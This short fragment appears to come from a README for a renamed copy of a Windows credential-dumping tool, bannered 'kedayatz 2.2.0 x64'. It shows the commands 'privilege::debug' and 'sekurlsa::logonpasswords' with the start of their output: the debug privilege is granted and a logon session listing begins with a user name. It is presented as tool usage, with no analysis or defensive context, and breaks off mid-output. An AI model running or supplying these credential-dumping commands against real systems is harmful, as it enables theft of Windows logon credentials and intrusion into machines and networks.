 kedayatz 2.2.0 x64 (oe.eo)
# kedaya
#privilege::debug
# sekurlsa::logonpasswords
#
kedayatz # privilege::debug
Privilege '20' OK
kedayatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 127654 (00000000:0001f2a6)
Session : Interactive from 1
User Name : qq